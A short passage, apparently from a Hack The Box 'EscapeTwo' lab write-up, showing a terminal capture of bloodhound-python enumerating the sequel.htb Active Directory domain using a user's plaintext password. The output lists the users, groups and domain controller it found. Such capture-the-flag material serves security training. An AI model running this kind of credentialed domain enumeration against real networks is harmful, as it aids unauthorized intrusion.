 ┌──(root㉿kali)-[~/htb/escapetwo]
└─# bloodhound-python -u ryan -p "WqSZAF6CysDQbGb3" -d sequel.htb -ns 10.10.11.51 -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.sequel.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
INFO: Done in 00M 35S